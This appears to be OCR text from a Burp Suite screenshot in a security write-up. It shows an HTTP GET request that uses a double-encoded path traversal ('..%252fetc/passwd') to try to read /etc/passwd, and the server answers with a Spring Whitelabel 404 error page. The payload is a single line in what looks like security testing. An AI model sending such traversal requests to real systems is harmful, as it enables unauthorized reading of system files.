 Request
Raw Params Headers Hex
1 GET /file/get/..%252fetc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=BA5EE4E4C00F87F2E5E1BA82870C0C89
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 404
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 306
5 Date: Mon, 02 Nov
6 Connection: close
7
8 <html><body><h1>Whitelabel Error Page</h1><p>This
application has no explicit mapping for /error, so you
are seeing this as a fallback.</p><div id='created'>
Mon Nov 02 10:13:35 CST 2020</div><div>There was an
unexpected error (type=Not Found, status=404).</div><
div>No message available</div></body></html>
SecIN@tkswifty